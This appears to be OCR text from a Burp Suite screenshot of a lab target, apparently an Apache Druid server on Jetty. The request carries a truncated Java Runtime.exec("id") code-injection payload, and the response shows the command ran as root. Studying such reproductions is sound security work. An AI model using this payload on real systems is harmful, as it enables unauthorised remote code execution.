 Send Cancel < ▾ > ▾ Target: http://192.168.80.132:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\A\").next
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 06 Mar 2023 08:12:58 GMT
4 Date: Mon, 06 Mar 2023 08:12:58 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 633
9
10 {
"cacheKey":"b87f225cb0044b8da6f9f5e84635017f",
"numRowsRead":10,
"numRowsIndexed":10,
"data":[
{
"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wi
"parsed":{
"__time":1378039287000,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
}
}
]
}
Search... 0 matches
INSPECTOR ?
Selection (2)
SELECTED TEXT
id
DECODED FR... Select
Apply changes
Request Attributes
Query Parameters (1)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done 866 bytes | 868 millis